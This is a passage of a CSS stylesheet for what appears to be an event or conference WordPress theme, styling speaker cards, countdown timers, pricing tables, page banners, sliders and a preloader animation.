.ts-single-outcome .ts-title {
  color: #ffffff;
}
.ts-single-outcome:hover i {
  -webkit-animation-name: shake;
  animation-name: shake;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

/*=================================
      Sub Pages
=================================*/
.banner-title {
  color: #fff;
  font-size: 60px;
  text-transform: uppercase;
  font-weight: 800;
  margin-bottom: 20px;
}

/*      Faq Page
=================================*/
.elementor-widget-accordion .elementor-accordion .elementor-accordion-item {
  margin-bottom: 20px;
}
.elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-tab-title {
  display: block;
  background: transparent;
  width: 100%;
  text-align: left;
  border: 1px solid #e5e5e5;
  color: #101010;
  text-transform: capitalize;
  position: relative;
  height: 60px;
  line-height: 30px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-active {
  background-color: #e7015e;
  border: transparent;
}
.elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-tab-content {
  background-color: #e7015e;
}

.elementor-element .elementor-accordion .elementor-accordion-icon.elementor-accordion-icon-right i {
  line-height: 26px;
}

.widget {
  margin-bottom: 50px;
}

.wpcf7-form .form-control {
  display: block;
  width: 100%;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-image: none;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  height: 50px;
  width: 100%;
  padding: 0 20px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
}
.wpcf7-form .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: none;
  border-color: #e7015e;
}
.wpcf7-form .form-control.message-box {
  height: 150px;
  resize: none;
  padding-top: 10px;
}

.sidebar-widgets .form-group {
  margin-bottom: 30px;
}
.sidebar-widgets .form-group textarea {
  height: 150px;
  padding-top: 10px;
  resize: none;
}

/*==========================
     ts speaker
===========================*/
.ts-speaker {
  position: relative;
  text-align: center;
  margin-bottom: 55px;
  overflow: hidden;
}
.ts-speaker .speaker-img {
  width: 255px;
  height: 255px;
  position: relative;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  overflow: hidden;
  margin: auto auto 20px;
}
.ts-speaker .speaker-img img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.ts-speaker .speaker-img:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: "";
  background: rgba(59, 29, 130, 0.5);
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  opacity: 0;
  z-index: 1;
  -webkit-border-radius: 50%;
  -webkit-transition: all 0.4s ease;
}
.ts-speaker .view-speaker {
  position: absolute;
  left: 0;
  top: 70%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #ffffff;
  font-size: 22px;
  width: 50px;
  height: 50px;
  margin: auto;
  border: 2px solid #ddd;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  padding: 12px 0;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  opacity: 0;
  z-index: 2;
}
.ts-speaker .ts-title {
  margin-bottom: 5px;
  font-size: 24px;
}
.ts-speaker .ts-title a {
  color: #1c1c24;
}
.ts-speaker:hover .speaker-img img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}
.ts-speaker:hover .speaker-img:before {
  opacity: 1;
}
.ts-speaker:hover .view-speaker {
  top: 50%;
  opacity: 1;
}
.ts-speaker:hover .ts-title a {
  color: #e7015e;
}
.ts-speaker.white-text .ts-title a,
.ts-speaker.white-text p {
  color: #ffffff;
}

.speaker-classic {
  padding-top: 0px;
}
.speaker-classic .ts-speaker {
  margin-bottom: 60px;
}
.speaker-classic .ts-speaker .speaker-img {
  width: 100%;
  height: auto;
  border-radius: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
}
.speaker-classic .ts-speaker .speaker-img:before {
  border-radius: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
}
.speaker-classic .ts-speaker .ts-speaker-info {
  position: absolute;
  right: 0;
  bottom: -13px;
  background: #ffffff;
  z-index: 1;
  width: 90%;
  padding: 20px 0 25px;
}
.speaker-classic .ts-speaker .ts-speaker-info .ts-title {
  margin-bottom: 0;
}
.speaker-classic .ts-speaker .ts-speaker-info p {
  margin-bottom: 0;
}

.ts-speakers-classic .ts-speaker {
  border-radius: 5;
  -webkit-border-radius: 5;
  -ms-border-radius: 5;
  overflow: hidden;
}
.ts-speakers-classic .ts-speaker .speaker-img:before {
  background: #e7015e;
}
.ts-speakers-classic .ts-speaker .ts-speaker-info {
  background: transparent;
  width: 100%;
  color: #fff;
  bottom: 0px;
  opacity: 0;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  padding: 20px 40px 25px;
}
.ts-speakers-classic .ts-speaker .ts-speaker-info .ts-title {
  color: #fff;
  margin-bottom: 10px;
}
.ts-speakers-classic .ts-speaker:hover .ts-speaker-info {
  bottom: 50px;
  opacity: 1;
}
.ts-speakers-classic .ts-speaker:hover .view-speaker {
  top: 36%;
}

.speaker-shap img {
  position: absolute;
  left: 0;
  top: 0;
  max-width: 100px;
}
.speaker-shap img.shap1 {
  top: 15%;
}
.speaker-shap img.shap2 {
  bottom: 0;
  left: auto;
  top: 35%;
  right: 0;
  margin: auto;
}
.speaker-shap img.shap3 {
  top: auto;
  bottom: -25px;
  margin: auto;
  left: 6%;
}

.ts-speaker-popup {
  background: #ffffff;
  padding: 0;
  position: relative;
}
.ts-speaker-popup .ts-speaker-popup-img img {
  width: 100%;
}
.ts-speaker-popup .ts-speaker-popup-content {
  padding: 60px 40px;
}
.ts-speaker-popup .ts-speaker-popup-content .ts-title {
  margin-bottom: 10px;
}
.ts-speaker-popup .ts-speaker-popup-content .speakder-designation {
  display: block;
  font-size: 14px;
  margin-bottom: 20px;
}
.ts-speaker-popup .ts-speaker-popup-content .company-logo {
  margin-bottom: 15px;
}
.ts-speaker-popup .ts-speaker-popup-content p {
  margin-bottom: 25px;
}
.ts-speaker-popup .ts-speaker-popup-content h4 {
  font-size: 20px;
  font-weight: 700;
}
.ts-speaker-popup .ts-speaker-popup-content .session-name {
  margin-bottom: 15px;
}
.ts-speaker-popup .ts-speaker-popup-content .speaker-session-info p {
  color: #e7015e;
  margin-bottom: 30px;
}
.ts-speaker-popup .ts-speaker-popup-content .ts-speakers-social a {
  color: #ababab;
  margin-right: 18px;
}
.ts-speaker-popup .ts-speaker-popup-content .ts-speakers-social a:hover {
  color: #e7015e;
}
.ts-speaker-popup button.mfp-close {
  font-size: 30px;
}

.elementor-social-icon i {
  font-family: "iconfont" !important;
  font-style: normal;
}
.elementor-social-icon i.fa-facebook-official:before, .elementor-social-icon i.fa-facebook:before, .elementor-social-icon i.fa-facebook-f:before {
  content: "\e913";
}
.elementor-social-icon i.fa-twitter:before {
  content: "\e912";
}
.elementor-social-icon i.fa-google-plus-g:before, .elementor-social-icon i.fa-google-plus:before {
  content: "\e911";
}
.elementor-social-icon i.fa-pinterest:before, .elementor-social-icon i.fa-pinterest-p:before {
  content: "\e910";
}
.elementor-social-icon i.fa-instagram:before {
  content: "\e90f";
}
.elementor-social-icon i.fa-linkedin:before {
  content: "\e90e";
}
.elementor-social-icon i.fa-behance:before {
  content: "\e90d";
}
.elementor-social-icon i.fa-flickr:before {
  content: "\e90c";
}
.elementor-social-icon i.fa-github:before {
  content: "\e90b";
}
.elementor-social-icon i.fa-skype:before {
  content: "\e90a";
}
.elementor-social-icon i.fa-soundcloud:before {
  content: "\e909";
}
.elementor-social-icon i.fa-stumbleupon:before {
  content: "\e908";
}
.elementor-social-icon i.fa-tumblr:before {
  content: "\e907";
}
.elementor-social-icon i.fa-vimeo:before {
  content: "\e906";
}
.elementor-social-icon i.fa-vine:before {
  content: "\e905";
}
.elementor-social-icon i.fa-vk:before {
  content: "\e904";
}
.elementor-social-icon i.fa-xing:before {
  content: "\e903";
}
.elementor-social-icon i.fa-yelp:before {
  content: "\e902";
}
.elementor-social-icon i.fa-youtube:before {
  content: "\e96f";
}

.ts-single-speaker .speaker-content {
  background: #f7f7f7;
  padding: 30px;
}
.ts-single-speaker .speaker-content .speaker-exhibs_photo {
  margin-bottom: 20px;
}
.ts-single-speaker .speaker-content .speaker-exhibs_photo img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  width: 280px;
  height: 280px;
}
.ts-single-speaker .speaker-content h2 {
  font-size: 28px;
}
.ts-single-speaker .speaker-content .speaker-designation {
  margin-bottom: 20px;
}
.ts-single-speaker .speaker-content .speaker-exhibs_logo {
  margin-bottom: 25px;
}
.ts-single-speaker .ts-social-list {
  padding-left: 0;
}
.ts-single-speaker .ts-social-list li {
  display: inline-block;
}
.ts-single-speaker .ts-social-list li a {
  font-size: 15px;
  width: 36px;
  height: 36px;
  line-height: 36px;
  display: inline-block;
  background: #e7015e;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  color: #fff;
  margin: 0 5px;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.ts-single-speaker .ts-social-list li a:hover {
  background: #3b1d82;
}
.ts-single-speaker .single-speaker-schedule .schedule-listing .schedule-slot-info {
  padding-left: 40px;
  text-align: left;
}
.ts-single-speaker.archive .speaker-content {
  background: transparent;
}

.single-ts-speaker .ts-footer {
  padding-top: 60px;
}

.countdown {
  margin-bottom: 60px;
}
.countdown .counter-item {
  display: inline-block;
  width: 100px;
  height: 100px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  text-align: center;
  color: #fff;
  margin-right: 18px;
  padding: 35px 0;
  position: relative;
}
.countdown .counter-item i {
  font-size: 105px;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}
.countdown .counter-item span {
  font-size: 24px;
  display: block;
  line-height: 18px;
  letter-spacing: 0.96px;
  font-weight: 700;
}
.countdown .counter-item .smalltext {
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 2.5px;
}
.countdown .counter-item:last-of-type {
  margin-right: 0;
}
.countdown .counter-item:nth-of-type(1) i {
  color: #00a3ee;
}
.countdown .counter-item:nth-of-type(2) i {
  color: #ffcf4a;
  top: 2px;
  -webkit-transform: rotate(-148deg);
  -ms-transform: rotate(-148deg);
  transform: rotate(-148deg);
}
.countdown .counter-item:nth-of-type(3) i {
  color: #00c1c1;
}
.countdown .counter-item:nth-of-type(4) i {
  color: #ff6386;
}

.ts-count-down {
  padding: 0;
  z-index: 1;
}
.ts-count-down .countdown {
  margin-bottom: 0;
}
.ts-count-down .countdown .counter-item {
  width: 25%;
  float: left;
  margin-right: 0;
  border: none;
  position: relative;
  height: auto;
}
.ts-count-down .countdown .counter-item span {
  font-size: 64px;
  font-weight: 700;
  line-height: 64px;
}
.ts-count-down .countdown .counter-item b {
  position: absolute;
  right: 0;
  top: 50%;
  bottom: 0;
  margin: auto;
  font-size: 30px;
  -webkit-transform: translateY(-18%);
  -ms-transform: translateY(-18%);
  transform: translateY(-18%);
}
.ts-count-down .countdown:before {
  z-index: -1;
  opacity: 1;
}

.count-dwon-item .counter-item b {
  display: none !important;
}
.count-dwon-item .ts-count-down {
  margin: 0;
}

.gradient-counter {
  z-index: 1;
}

.gradient-overlay .elementor-custom-embed-image-overlay:before {
  background: -o-linear-gradient(305deg, rgba(255, 7, 99, 0.65) 5%, rgba(104, 89, 222, 0.65) 100%);
  background: linear-gradient(145deg, rgba(255, 7, 99, 0.65) 5%, rgba(104, 89, 222, 0.65) 100%);
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: "";
}

/* highlight count down*/
.highlight-count-down .counter-item:nth-child(1) {
  color: #ff007a;
}

.highlight-count-down .counter-item:nth-child(2) {
  color: #ffc107;
}

.highlight-count-down .counter-item:nth-child(3) {
  color: #00c1c1;
}

.highlight-count-down .counter-item:nth-child(4) {
  color: #8bc34a;
}

/*====================================
      ts-pricing
=====================================*/
.ts-pricing {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}
.ts-pricing .speaker-shap .shap2 {
  top: 150px;
  bottom: auto;
}

.ts-pricing.p-60 {
  padding-top: 20px;
}

.pricing-item {
  position: relative;
  max-width: 320px;
  margin: auto;
}
.pricing-item .pricing-dot {
  width: 100%;
  display: block;
}
.pricing-item .pricing-dot1 {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
  display: block;
  width: 100%;
  margin-top: -2px;
}

.pricing-item.disebled {
  opacity: 0.7;
  cursor: no-drop;
}

.pricing-item.disebled .btn {
  background: #a077a6;
  cursor: no-drop;
}

.ts-pricing-box .ts-pricing-progress .ts-pricing-value {
  font-weight: 700;
  color: #e7015e;
  margin-bottom: 25px;
}
.ts-pricing-box .ts-progress {
  width: 100%;
  height: 10px;
  background: #ebedf4;
  margin-bottom: 10px;
}
.ts-pricing-box .ts-progress .ts-progress-inner {
  background-image: -o-linear-gradient(306deg, #321575 0%, #8d0b93 51%, #ff0066 100%, #ff057c 100%);
  background-image: linear-gradient(144deg, #321575 0%, #8d0b93 51%, #ff0066 100%, #ff057c 100%);
  height: 100%;
}
.ts-pricing-box .promotional-code .promo-code-text {
  font-weight: 400;
  color: #e7015e;
}
.ts-pricing-box .pricing-btn {
  margin-bottom: 25px;
  position: relative;
}
.ts-pricing-box .pricing-btn:after, .ts-pricing-box .pricing-btn:before {
  position: absolute;
  left: -14px;
  top: 0;
  content: "";
  width: 25px;
  height: 25px;
  display: block;
  background: #fff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  bottom: 0;
  margin: auto;
}
.ts-pricing-box .pricing-btn:after {
  position: absolute;
  left: auto;
  top: 0;
  right: -14px;
}
.ts-pricing-box .vate-text {
  margin-bottom: 0;
}

.ts-pricing-item {
  text-align: center;
  background: #fff;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  padding: 40px;
  margin-top: 50px;
}
.ts-pricing-item .ts-pricing-header i {
  font-size: 70px;
  height: 160px;
  width: 160px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  display: block;
  margin: auto;
  background: #3b1d82;
  color: #fff;
  padding: 45px 0;
  margin-top: -100px;
  margin-bottom: 40px;
}
.ts-pricing-item .ts-pricing-name {
  font-size: 24px;
  font-weight: 700;
  color: #3b1d82;
  margin-bottom: 35px;
}
.ts-pricing-item .ts-pricing-price {
  font-size: 48px;
  font-weight: 800;
  position: relative;
  margin-bottom: 50px;
}
.ts-pricing-item .ts-pricing-price img {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  text-align: center;
  top: 0;
}
.ts-pricing-item .ts-pricing-price span {
  position: relative;
  z-index: 1;
  color: #3b1d82;
}
.ts-pricing-item p {
  margin-bottom: 30px;
}
.ts-pricing-item .btn {
  background: #3b1d82;
}

.ts-pricing-item.disebled {
  cursor: no-drop;
  opacity: 0.7;
}
.ts-pricing-item.disebled .ts-pricing-header i {
  background: #e7e7e7;
}
.ts-pricing-item.disebled .ts-pricing-header .ts-pricing-name {
  color: #cccccc;
}
.ts-pricing-item.disebled .ts-pricing-price span {
  opacity: 0.5;
}
.ts-pricing-item.disebled .btn {
  background: #e7e7e7;
}

.ts-pricing-item.active .ts-pricing-header i,
.ts-pricing-item.active .btn {
  background: #e7015e;
}

.ts-pricing-item.active .ts-pricing-name,
.ts-pricing-item.active .ts-pricing-price span {
  color: #e7015e;
}

/* extract css */
@media (min-width: 991px) {
  .header ul.navbar-nav li:hover > .dropdown-menu {
    display: block;
    border: none;
  }
}
/*====================================
      ts-pricing
=====================================*/
.pricing-item.disebled {
  opacity: 0.7;
  cursor: no-drop;
}

.pricing-item.disebled .btn {
  background: #a077a6;
  cursor: no-drop;
}

.ts-pricing-box {
  background: #fff;
  padding: 40px;
  text-align: center;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.ts-pricing-box:hover {
  -webkit-box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.4);
          box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.4);
}
.ts-pricing-box .ts-pricing-header .ts-pricing-name {
  font-size: 20px;
  font-weight: 800;
  color: #3b1d82;
  text-transform: uppercase;
  margin-bottom: 15px;
}
.ts-pricing-box .ts-pricing-header .ts-pricing-price {
  font-size: 58px;
  font-weight: 900;
  color: #3b1d82;
  margin-bottom: 20px;
}
.ts-pricing-box .ts-pricing-header .ts-pricing-price span {
  margin-right: 10px;
}

.ts-pricing.classic .ts-pricing-item {
  -webkit-box-shadow: 19.799px 19.799px 40px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 19.799px 19.799px 40px 0px rgba(0, 0, 0, 0.1);
}

.pricing-wrap .pricing-item .ts-pricing-box {
  background: #120f4e;
}

.pricing-wrap .pricing-item .ts-pricing-box .ts-pricing-name,
.pricing-wrap .pricing-item .ts-pricing-box .ts-pricing-price,
.pricing-wrap .pricing-item .ts-pricing-box .amount-progres-text,
.pricing-wrap .pricing-item .ts-pricing-box .vate-text {
  color: #fff;
}

.pricing-wrap .pricing-item .ts-pricing-box .pricing-btn:before,
.pricing-wrap .pricing-item .ts-pricing-box .pricing-btn:after {
  background: #120f4e;
}

/* Page banner area */
.page-banner-area {
  position: relative;
  min-height: 400px;
  color: #fff;
  background-position: 50% 50%;
  background-size: cover;
  -webkit-backface-visibility: hidden;
}

.page-banner-title {
  position: absolute;
  top: 50%;
  width: 100%;
  height: 100%;
}
.page-banner-title.mt-80 {
  margin-top: 60px;
}

.page-banner-title h2 {
  color: #fff;
  font-size: 60px;
  text-transform: uppercase;
  font-weight: 800;
  margin-bottom: 20px;
}

.page-banner-title .breadcrumb {
  background: none;
  color: #fff;
  font-weight: 700;
  font-size: 16px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.page-banner-title .breadcrumb li a {
  color: #fff;
  margin-right: 5px;
}

.page-banner-title .breadcrumb a:hover {
  color: #ccc;
}

.breadcrumb {
  padding: 0;
  background: none;
}

.breadcrumb a:hover {
  color: #fff;
}

.breadcrumb > li {
  font-weight: 500;
  margin: 0 10px;
}

/*------------back to top-------------*/
.BackTo {
  background: #e7015e none repeat scroll 0 0;
  border-radius: 50%;
  bottom: 75px;
  color: #979797;
  cursor: pointer;
  height: 44px;
  position: fixed;
  right: 14px;
  text-align: center;
  width: 44px;
  z-index: 9;
  display: block;
  padding: 8px 0;
}

.BackTo a {
  color: #fff;
  font-size: 18px;
  font-weight: 700;
  margin-top: 2px;
  display: inline-block;
}
.BackTo a:hover {
  color: #ffffff;
}

.text-right-bottom {
  text-align: right !important;
  position: absolute;
  bottom: 0px;
  right: 0px;
}

/* Error page
================================================== */
.error-page .error-code h2 {
  display: block;
  font-size: 200px;
  line-height: 200px;
  color: #303030;
  margin-bottom: 20px;
}

.error-page .error-body .btn {
  margin-top: 30px;
  font-weight: 700;
}

.ts-funfacts .elementor-counter-number-wrapper .elementor-counter-number-prefix {
  display: none;
}
.ts-funfacts .elementor-counter-title {
  text-align: left;
}

.main-slider {
  padding: 0;
  z-index: 0;
}
.main-slider .banner-item {
  min-height: 850px;
  color: #fff;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  -webkit-backface-visibility: hidden;
  position: relative;
}
.main-slider .banner-item:before {
  background: rgba(0, 0, 0, 0.35);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: "";
}
.main-slider .banner-item .banner-content-wrap {
  padding: 250px 0 182px;
  z-index: 1;
  position: relative;
}
.main-slider .banner-item .banner-content-wrap .title-shap-img {
  margin: auto auto 25px;
  max-width: 70px;
}
.main-slider .banner-item .banner-content-wrap p.banner-info {
  font-style: italic;
  font-size: 20px;
  color: #fff;
}
.main-slider .banner-item .banner-content-wrap h1.banner-title {
  text-transform: capitalize;
  margin-bottom: 30px;
}
.main-slider .banner-item .banner-content-wrap p.banner-desc {
  font-size: 18px;
  font-weight: 500;
  color: #fff;
  padding: 0px 180px;
  margin-bottom: 40px;
}
.main-slider .banner-item .banner-content-wrap .ts-banner-btn .btn {
  height: 55px;
  line-height: 55px;
  padding: 0 55px;
}
.main-slider .banner-item .banner-content-wrap .ts-banner-btn .btn.fill {
  background: #4381fd;
  border-color: #4381fd;
  padding: 0 55px;
  margin-left: 20px;
}
.main-slider .owl-item.active .banner-item .banner-content-wrap .title-shap-img,
.main-slider .owl-item.active .banner-item .banner-content-wrap p.banner-info,
.main-slider .owl-item.active .banner-item .banner-content-wrap h1.banner-title,
.main-slider .owl-item.active .banner-item .banner-content-wrap .banner-desc,
.main-slider .owl-item.active .banner-item .banner-content-wrap .ts-banner-btn {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.main-slider .owl-item.active .banner-item .banner-content-wrap .title-shap-img {
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
}
.main-slider .owl-item.active .banner-item .banner-content-wrap p.banner-title {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}
.main-slider .owl-item.active .banner-item .banner-content-wrap h1.banner-title {
  -webkit-animation-duration: 2.5s;
  animation-duration: 2.5s;
}
.main-slider .owl-item.active .banner-item .banner-content-wrap p.banner-desc {
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
}
.main-slider .owl-item.active .banner-item .banner-content-wrap .ts-banner-btn {
  -webkit-animation-duration: 3.5s;
  animation-duration: 3.5s;
}
.main-slider .owl-dots {
  position: absolute;
  left: 0;
  top: auto;
  right: 0;
  bottom: 130px;
  margin: auto;
  text-align: center;
}
.main-slider .owl-dots .owl-dot {
  width: 20px;
  height: 2px;
  background: #ffffff;
  opacity: 0.5;
  display: inline-block;
  margin: 0 5px;
}
.main-slider .owl-dots .owl-dot.active {
  opacity: 1;
}

.swiper-container-horizontal > .swiper-pagination-bullets {
  position: absolute;
  left: 0;
  top: auto;
  right: 0;
  bottom: 60px;
  margin: auto;
  text-align: center;
}
.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  width: 20px;
  height: 2px;
  background: #ffffff;
  opacity: 0.5;
  display: inline-block;
  margin: 0 5px;
}
.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet.active {
  opacity: 1;
}

.swiper-button-prev,
.swiper-button-next {
  background-image: none;
}

.date-item {
  display: inline-block;
  border: 3px solid #e7015e;
  border-radius: 10px;
  padding: 18px 20px 14px;
  color: #3b1d82;
  font-size: 18px;
  font-weight: 500;
}
.date-item .event-day {
  display: block;
  font-size: 36px;
  font-weight: 900;
}

@media (min-width: 1024px) {
  .box-style .elementor-row {
    position: relative;
  }
  .box-style .indicator {
    position: absolute;
    content: "";
    height: 100%;
    left: 33.3333333333%;
    position: absolute;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
    -webkit-transition: left 500ms cubic-bezier(0.694, 0, 0.335, 1);
    -o-transition: left 500ms cubic-bezier(0.694, 0, 0.335, 1);
    transition: left 500ms cubic-bezier(0.694, 0, 0.335, 1);
    width: 33.3333333333%;
    z-index: -1;
    -webkit-box-shadow: 0px 15px 60px 0px rgba(0, 0, 0, 0.1);
            box-shadow: 0px 15px 60px 0px rgba(0, 0, 0, 0.1);
    background-color: #fff;
  }
  .box-style .elementor-inner-column:nth-child(1):hover ~ .indicator {
    left: 0;
  }
  .box-style .elementor-inner-column:nth-child(3):hover ~ .indicator {
    left: 66.6666666%;
  }
}
.custom-list-style ul li {
  border-left: 3px solid #3E6E35;
  padding: 0 20px;
  display: inline-block;
  line-height: 20px;
}

/* //.woocommerce */
.page-banner-title .woocommerce-breadcrumb,
.page-banner-title .woocommerce-breadcrumb a {
  color: #fff;
}

p.form-submit .submit {
  background: #3E6E35 !important;
  color: #fff !important;
}

.woocommerce #reviews #comments h2 {
  text-transform: capitalize;
  margin-bottom: 30px;
  font-size: 25px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
  width: 50px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
  margin-left: 70px;
}

.woocommerce-Reviews .comment-reply-title {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 25px;
  display: block;
}

.woocommerce .star-rating {
  color: #3E6E35;
}

/*  multi-schedule-list */
.multi-schedule-list .multi-speaker .schedule-speaker {
  margin-bottom: 25px;
}
.multi-schedule-list .schedule-slot-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.food-main-banner {
  overflow: hidden;
}

/****************************
   Gallery slider
*****************************/
.ts-gallery-slider .galler-img-item {
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  clear: both;
}
.ts-gallery-slider .galler-img-item img {
  -webkit-filter: grayscale(100%);
          filter: grayscale(100%);
}
.ts-gallery-slider .swiper-container {
  padding-top: 80px;
}
.ts-gallery-slider .swiper-slide-active .galler-img-item {
  margin-top: -80px;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.ts-gallery-slider .swiper-slide-active .galler-img-item img {
  -webkit-filter: grayscale(0%);
          filter: grayscale(0%);
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  -webkit-box-shadow: 0px 20px 30px 0px rgba(180, 139, 78, 0.25);
          box-shadow: 0px 20px 30px 0px rgba(180, 139, 78, 0.25);
  padding: 0 5px;
}
@media (min-width: 1024px) {
  .ts-gallery-slider .swiper-slide-active {
    margin: 0 -40px;
    z-index: 1;
  }
}
.ts-gallery-slider .slider_nav {
  position: absolute;
  right: 0;
  margin: auto;
  text-align: center;
  bottom: 10px;
  left: 0;
}
@media (min-width: 1024px) {
  .ts-gallery-slider .slider_nav {
    left: -50px;
  }
}
.ts-gallery-slider .slider_nav .swiper-button-prev,
.ts-gallery-slider .slider_nav .swiper-button-next {
  position: static;
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: inline-block;
  font-size: 20px;
  border-radius: 50%;
  border: 1px solid #e7015e;
  margin: 0px 5px;
}

/*-------------------------
 preloader
 ---------------------*/
#preloader {
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 99999999999999;
  overflow: hidden;
  background-color: #3E6E35;
  -webkit-transition: all 1.5s ease-out;
  -o-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

#preloader.loaded {
  top: -200%;
}

#preloader.loaded .preloader-cancel-btn-wraper {
  bottom: 200%;
}

.preloader-cancel-btn-wraper {
  position: fixed;
  bottom: 0;
  right: 0;
  padding: 30px;
  -webkit-transition: all 1.5s ease-out;
  -o-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.preloader-cancel-btn-wraper .preloader-cancel-btn {
  border-radius: 36px;
  font-size: 11px;
  background: #000;
  color: #fff;
}

.spinner {
  width: 40px;
  height: 40px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.double-bounce1 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #ffffff;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2s infinite ease-in-out;
  animation: sk-bounce 2s infinite ease-in-out;
}

.double-bounce2 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #ffffff;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2s infinite ease-in-out;
  animation: sk-bounce 2s infinite ease-in-out;
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}

@-webkit-keyframes sk-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
@keyframes sk-bounce {
